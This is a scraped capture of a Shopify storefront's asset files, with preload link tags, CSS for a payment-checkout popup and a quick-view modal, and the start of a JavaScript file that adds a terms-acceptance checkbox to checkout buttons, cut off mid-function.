  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-sDp-VvhN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DRMZoqO-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DkiWdWcZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-C7X4ptUR.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-GejUt5pV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-CHo9Dw6o.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-B1ntCem9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/ValidateSettings-DPFn_D7t.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CR9zy8hp.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/helpers-MvgWxsJ3.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/FreeShippingBar-CxF1aI-N.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-CGyRbZhm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-Cghgvt58.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimer-C8qZJ7lN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CountdownTimerBase-Ct8t0KR4.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CMZKhUg9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/TimeCountDown-s1XTzh16.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimerCollection-CqM3HnEM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useMutation-D38lFRTP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QuickViewModalContent-DwAgG_PD.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/domUtils-DgvVRH4u.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/SuccessToaster-BFdCdxHF.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/initializeQuickViewButtons-Bwzl5CmU.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/quickModal-BgOwFtNt.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-gBsgDha3.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BSijVzQr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotficationCard-DhduyLs2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContent-V1r29zaM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/hooks-BPGXa1aN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-DHpHooXG.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconUtils-DQrDL6pC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconSvgs-BtXctHMo.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Bd3K4zHA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CulpCE5s.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DbavGhzV.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StockCountPreview-C1NMIINu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BtOVdXBO.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="sales-notifications"></div>






</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-checkout.css
body_size: 1130
content:
/*HPAY-CHECKOUT THEME EXTENSION CSS*/
.hpay-footer-logotype-line,
.hpay-footer-logotype-line > div{
	display: flex;
	align-content: stretch;
	justify-content: space-evenly;
	align-items: stretch;
	flex-wrap: nowrap;
}
	
.hpay-footer-logotype-line > div{
	max-height:50px;
	height: 34px;
}

.hpay-footer-logotype-line > div > div {
	position:relative;
	display: flex;
	justify-content: stretch;
}

.hpay-footer-logotype-line img{
	height: 28px;
	margin:0 1px;
}

.hpay-footer-banks{
	display:flex;
	align-content: center;
	justify-content: space-evenly;
	flex-wrap: wrap;
}

.hpay-footer-banks img{
	margin:0 5px;
}

.hpay-footer-cards img{
	height: 22px;
}

.hpay-footer-3ds img{
	height: 26px;
}

@media(max-width:640px){
.hpay-footer-banks{
	padding:0 20px 0 10px!important;	
}

.hpay-footer-banks img{
	height: 22px;
	top:-2px;
	position:relative;
}

.hpay-footer-cards img{
	height: 18px;
}

.hpay-footer-3ds img{
	height: 20px;
}	
}	

.hpay-click-override{
	width: inherit;
	height: inherit;
	line-height: inherit;
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 0;
	position: absolute;
	background: transparent;
	background-color: transparent;
	z-index:99;
	min-height:36px;
}

body.hpay-chk-frame-active{
	overflow:hidden;
}


.hpay-chk-frame{
	position:fixed;
	top:0;
	left:0;
	margin:0;
	padding:0;
	border:none;
	width:100vw;
	height:100vh;
	z-index:9999999;
}

.hpay-red, .hpay-red *{
	color:red;
}


div.hpay_popup{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.4);
	display: flex;
	align-items: end;
	z-index:9999;
	justify-content: stretch;
	align-items: stretch;
	overflow-y: auto;
}

div.hpay_popup > .hpay_popup_wrapper{
	margin: 0 auto;
	background: rgba(255,255,255,0.9);
	border-radius:6px;
	padding: 20px;
	padding-top:8px;
	display:inline-block;
	padding-bottom: 1px;
} 

div.hpay_popup > .hpay_popup_wrapper{
	max-width:90vw;
	display: flex;
	flex-direction: column;
	justify-content: stretch;
	align-items: stretch;
}

div.hpay_popup > .hpay_popup_wrapper{
	min-width: 78%;
	margin-bottom: 5vh;
	margin-top: 8vh;
	/* max-height: 80vh; */
	margin-right: 3vw;
}



div.hpay_popup > .hpay_popup_wrapper .popup_inner{
	/* overflow:hidden; */
	padding:0;
	display: flex;
	/* justify-content: stretch; */
	align-items: stretch;
	flex-direction: column;
	width: 100%;
	height: 100%;
}

div.hpay_popup > .hpay_popup_wrapper .popup_inner > *{
	display: block;
	width: 100%;
	height: 98%;
	overflow-y:auto;
}

div.hpay_popup > .hpay_popup_wrapper .popup_inner p{
	margin:0;
	line-height:130%
}

div.hpay_popup.hpay_liquid_popup > .hpay_popup_wrapper{
	width:1280px;
	max-width:90vw; 
}

div.hpay_popup.md-popup > .hpay_popup_wrapper{
	max-height: 70vh;
	width: 1024px;
	min-width:60%;
	margin-right: 15vw;
	margin-top: 12vh;
}

@media(max-width:1280px){
	div.hpay_popup.md-popup > .hpay_popup_wrapper{
		margin-right:2vw;
	}
}

div.hpay_popup.sm-popup > .hpay_popup_wrapper{
	max-height: 50vh;
	width: 768px;
	min-width:40%;
	margin-right: 25vw;
	margin-top: 20vh;
}

@media(max-width:1024px){
	div.hpay_popup.sm-popup > .hpay_popup_wrapper{
		margin-right:2vw;
	}
}

div.hpay_popup.xs-popup > .hpay_popup_wrapper{
	width: 512px;
	min-width:30%;
	margin-right: 33vw;
	margin-top: 5vh;
	opacity: 0.9;
	height: fit-content;
}

@media(max-width:768px){
	div.hpay_popup.xs-popup > .hpay_popup_wrapper{
		margin-right:2vw;
	}
}

@media(max-height:768px){
	div.hpay_popup.md-popup > .hpay_popup_wrapper,
	div.hpay_popup.sm-popup > .hpay_popup_wrapper,
	div.hpay_popup.xs-popup > .hpay_popup_wrapper{
		
	}
}

div.hpay_popup .hpay_popup_top{
	display:flex;
	justify-content:space-between;
}

div.hpay_popup .hpay_popup_top *{
	margin:1px -5px;
	padding:1px;
}

div.hpay_popup .hpay_popup_top h4{
	font-size:1.3em;
}

div.hpay_popup .hpay_popup_top a.hpay_popup_close:before{
	content: "\00D7";
	font-size:24px;
	position:absolute;
	margin-top:-6px;
	margin-left:-4px;
	color:gray;
	cursor:pointer;
}

div.hpay_popup .hpay_popup_top a.hpay_popup_close:hover:before{
	color:black;
}

div.hpay_popup .hpay_popup_content{
	display:flex;
	align-content:stretch;
	justify-content:stretch;
	align-items: stretch;
	flex-direction: column;
	width: 100%;

}

div.hpay_popup textarea{
	resize:none;
	width:100%;
	min-height:60px;
}

.hpay_popup .hpay_popup_footer{
	display:flex;
	justify-content:space-between;
}

.hpay_popup .hpay_popup_footer{
	padding:5px;
	display:flex;
	justify-content:center;
	background: rgba(255,255,255,0.8);
	margin: 0 -20px;
	border-radius: 0 0 5px 5px;
}

.hpay_popup .hpay_popup_footer button{
	padding:5px;
	margin: 0 5px;
	min-width:80px;
}

body.hpay-popup-shown{
	overflow:hidden;
}

#modal-aux-thankyou-info{
	background: aliceblue;
    padding: 10px;
}

#modal-aux-thankyou-fiscal >div > pre{
	background: white;
}

.hshake,.hshake>*,.hshake>:before{
    color:red!important;
    border-color:red!important
}

@keyframes tilt-shaking{
    0%,100%{
        transform:translateX(0)
    }
    25%,75%{
        transform:translateX(5px)
    }
    50%{
        transform:translateX(-5px)
    }
}
.hshake{
    animation:.8s infinite tilt-shaking;
    --watermarkcolor:red
}

.hpay-logotype-line-block{
	width: 100%;
	height: 34px;
	display: block;
	margin: 0;
	padding: 0;
}

.hpay-footer-logotype-line{
	position: absolute;
	top: auto;
	width: 100%;
	left: auto;
	right: auto;
	bottom: auto;
	margin: 0;
	padding: 0;
}

#hpay_logotype_line img,
#hpay_logotype_line a{
	display: inline-block;
}

.hpay-main-block-wrapper{
	z-index: 9999999999;
}

body.hpay-backdrop {
  overflow: hidden !important;
}

.hpay-backdrop-wrapper{
	position: fixed;
    inset: 0px;
    background-color: rgba(255, 255, 255, 0.55);
    z-index: 9999999999;
    display: flex;
    justify-content: center;
    align-items: center;
}

.hpay-spinner {
    width: 120px;
    padding: 15px;
    background: var(--hpay-button-primary-background-color,#afb3bba6);
    aspect-ratio: 1;
    border-radius: 50%;
    --_m: conic-gradient(#0000, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    box-sizing: border-box;
    animation: 1s linear infinite load;
    display: inline-block;
}

@keyframes load {
  to {
    transform: rotate(1turn);
  }
}

.hpay-tosa a{
  font-weight:bold;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css
body_size: 976
content:
.EyeViewBtn{position:absolute!important;z-index:5;visibility:visible;border:solid 1px #000;border-radius:50%;width:40px!important;height:40px!important;display:flex!important;align-items:center;justify-content:center;background-color:#ebeaea}.EyeViewBtn svg{width:20px;height:auto}.button-on-hover:hover .EyeViewBtn:hover{background-color:#000}.button-on-hover:hover .EyeViewBtn:hover svg{fill:#fff}.EyeViewBtn.TopLeft{left:0!important;top:0!important}.EyeViewBtn.TopRight{right:0!important;top:0!important}.EyeViewBtn.BottomLeft{left:0!important;bottom:0!important}.EyeViewBtn.BottomRight{right:0!important;bottom:0!important}.quick-view{background-color:transparent;color:transparent;border:none;visibility:hidden;position:absolute;left:50%;top:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:5;cursor:pointer}.button-on-hover:hover .quick-view{background-color:#f4f4f4;color:#666;visibility:visible}.button-on-hover:hover .quick-view:hover{background-color:#000!important;color:#fff}.eyeorbtnappside .prevwbtnapp{z-index:99;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.eyeorbtnappside .prevweyeapp img{width:28px}.eyeorbtnappside .top-left-eye-prvw{position:absolute;z-index:1;left:166px;top:36px}.eyeorbtnappside .bottom-left-eye-prvw{position:absolute;z-index:1;left:10px;bottom:5px}.eyeorbtnappside .top-right-eye-prvw{position:absolute;z-index:1;right:10px;top:5px}.eyeorbtnappside .bottom-right-eye-prvw{position:absolute;z-index:1;right:10px;bottom:5px}.eyeorbtnappside .prevwbtnapp button{background:transparent;border:2px solid #dee2e6}.hide-quick{display:none}.loader-container{height:449px}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.button-on-hover{position:relative;z-index:2}@media only screen and (max-width: 574px){.close-quickshop{top:3px}}.swiper-button-next,.swiper-button-prev{width:calc(var(--swiper-navigation-size) / 42 * 27)}#positon-right{right:0!important}.product-card__image-container{margin-bottom:90px!important}.media .quick-view{position:absolute;left:50%!important;top:50%!important;height:35px!important;width:98px!important;border-radius:4px}.media .EyeViewBtn.TopRight{right:0!important;top:0!important;left:auto!important}.media .EyeViewBtn.BottomLeft{top:auto!important}.media .EyeViewBtn.BottomRight{top:auto!important;left:auto!important}.card-wrapper .full-unstyled-link:after{z-index:1!important}.card__media .button-on-hover{position:static!important}.card--card.gradient,.card__inner.gradient{transform:none!important}@media (max-width: 1200px){.quick-view{visibility:visible!important;background-color:#f4f4f4;color:#666}}@media (pointer: coarse){.quick-view{visibility:visible!important;background-color:#f4f4f4;color:#666}}.modal-overlay-custom{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;z-index:9999;justify-content:center;align-items:center;display:flex}.modal-content{background:#fff;padding:2rem;border-radius:8px;position:relative;max-width:815px;width:100%;height:565px;max-height:65vh;overflow-y:auto}.close-btn{position:absolute;top:7px;right:7px;border-radius:50%;border:none;font-size:15px;width:30px;height:30px;font-weight:700}.modal-main-div{display:flex;gap:20px;height:500px;padding:16px;box-sizing:border-box}.modal-left-side{flex:1;display:flex;flex-direction:column;align-items:center;max-width:400px}.variant-images{display:flex;flex-wrap:wrap;gap:5px;justify-content:center}.size-selector{display:flex;flex-wrap:wrap;gap:8px;margin-top:3px;padding:10px}.add-to-cart-button{padding:12px 24px;color:#fff;border:none;cursor:pointer;font-size:16px;font-weight:700;margin-left:20px;min-width:135px}.other-variants{object-fit:cover;border-radius:4px;cursor:pointer}.shopify-counter{display:inline-flex;align-items:center;border:1px solid #5f5c5c;border-radius:4px;overflow:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif}.counter-btn{background:#fff;border:none;width:32px;height:36px;font-size:20px;cursor:pointer;border-right:1px solid #5f5c5c;border-left:1px solid #5f5c5c}.counter-btn:disabled{color:#ccc;cursor:not-allowed}.counter-input{width:40px;height:36px;text-align:center;border:none;font-size:16px}@media (max-width: 900px){.modal-content{max-width:98vw;width:98vw;height:auto;max-height:90vh;padding:1rem}.modal-main-div{flex-direction:column;height:auto;gap:10px;padding:8px}.modal-left-side{max-width:100%;width:100%}}@media (max-width: 600px){.modal-content{max-width:100vw;width:100vw;height:auto;max-height:98vh;padding:.5rem;border-radius:0;min-height:70%}.modal-main-div{flex-direction:column;height:auto;gap:6px;padding:4px}.modal-left-side{max-width:100%;width:100%;align-items:center;max-height:370px}.variant-images{gap:3px}.add-to-cart-button{width:100%;margin-left:0;font-size:14px;padding:10px 0;margin-top:7px}.size-selector{gap:6px;padding:6px;display:flex;align-items:center;justify-content:center}.close-btn{top:3px;right:3px;width:28px;height:28px;font-size:13px}}.spinner{width:14px;height:14px;border:2px solid rgba(255,255,255,.4);border-top-color:#fff;border-radius:50%;display:inline-block;animation:spin .6s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.toast-container{position:fixed;left:50%;bottom:20px;transform:translate(-50%);z-index:99999;width:auto;display:flex;justify-content:center;align-items:center;pointer-events:none}.toast-success{background:#111;color:#fff;padding:12px 20px;border-radius:8px;font-weight:500;box-shadow:0 4px 12px #0003;pointer-events:auto;min-width:200px;text-align:center}@media (max-width: 600px){.toast-container{left:50%;bottom:16px;transform:translate(-50%);width:98vw;padding:0 1vw}.toast-success{min-width:0;width:100%;font-size:15px;padding:10px 8px}}@keyframes fadeInOut{0%{opacity:0;transform:translate(-50%,20px)}10%{opacity:1;transform:translate(-50%)}90%{opacity:1;transform:translate(-50%)}to{opacity:0;transform:translate(-50%,20px)}}.loader{width:48px;height:48px;border:5px solid #fff;border-bottom-color:#000;border-radius:50%;box-sizing:border-box;animation:rotation 1s linear infinite}.loader-container{position:absolute;width:100%;height:100%;display:flex;align-items:center;justify-content:center}@keyframes rotation{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.cc-loader-drawer-sticky{position:absolute;top:0;left:0;right:0;bottom:0;z-index:9999;background-color:#ffffffb3;display:flex;justify-content:center;align-items:center}.cc-loader-drawer-shareCart{top:56px;left:31px;right:0;z-index:9999;background-color:#ffffffb3;display:flex}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css
body_size: -653
content:
.app-sold{background-color:#ddd;padding:20px;border-radius:5px;color:#000}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-accept-terms.js
body_size: 841
content:
const hpay_att_chmtch = CHMTCH;
const hpay_attTOSA = () =>{
	  let atsett = window.hpay_accept_terms_settings || null;
	  
	  if(!atsett)
		  return;
	  
	  let refelems = null;
	  if(atsett.placing_selectors){
		  try{
			  refelems = document.querySelectorAll(atsett.placing_selectors);
		  }catch(bex){
			  
		  }
	  }
	  
	  if(!refelems)
		refelems = document.querySelectorAll(hpay_att_chmtch + (atsett.fast_checkout ? ",button.shopify-payment-button__button": ""));
	  
	  let locale  = "en";
	  if(typeof Shopify !== 'undefined' && Shopify && Shopify.locale){
		locale = String(Shopify.locale).toLowerCase();
	  }else{
		  try{
			  locale = document.querySelector('html').getAttribute('lang').toLowerCase();
		  }catch(ex){}
	  }
	  
	  let terms_url = atsett.terms_url || hpay_frontend.TermsLink || "";
	  let terms     = String(atsett.default_text || "");
	  
	  if(terms && /^(\.|\#|input|div|span)/.test(terms.trim())){
		  try{
			  let implicit_chks = document.querySelectorAll(terms.trim());
			  if(implicit_chks && implicit_chks.length){
				  for(var chk of implicit_chks){
					  chk.className = String((chk.className || "") + " hpay-toc-accept-chk").trim();
					  if(!chk.getAttribute("id")){
						  let id = "hpay_tosa_" + parseInt(Math.random() * 99999);
						  chk.setAttribute("id",id);
					  }
					  
					  if(refelems && refelems.length){
						  for(var el of refelems){
							  if(el.getAttribute("hpay_tosa") || (!atsett.fast_checkout && el.form && (/\/add/.test(String(el.form.action || "")) && el.type != 'submit' ))){
								  continue;
							  }
							  el.setAttribute("hpay_tosa",chk.getAttribute("id"));
						  }	  
					  }
				  }
				  return;
			  }
		  }catch(sel_ex){
			  //
		  }
	  }
	  
	  if(atsett.translation1_languages && atsett.translation1 && atsett.translation1.trim()){
		  String(atsett.translation1_languages).split(",").forEach(lng=>{
			  if(lng.trim() && locale == lng.trim().toLowerCase()){
				  terms = atsett.translation1.trim();
			  }
		  });
	  };
	  
	  if(atsett.translation2_languages && atsett.translation2 && atsett.translation2.trim()){
		  String(atsett.translation2_languages).split(",").forEach(lng=>{
			  if(lng.trim() && locale == lng.trim().toLowerCase()){
				  terms = atsett.translation2.trim();
			  }
		  });
	  };
	  
	  terms = terms.replace(/\{?\{\s?terms_url\s?\}\}?/g,terms_url);
	  terms = terms.replace(/\{?\{\s?checkbox\s?\}\}?/g,"<input type='checkbox' class='hpay-toc-accept-chk' style='display: inline-block;' />");
	  if(terms.indexOf('hpay-toc-accept-chk') === -1){
		  let inp_checked_attr = document.querySelector("input.hpay-toc-accept-chk:checked") ? " checked='checked' " : '';
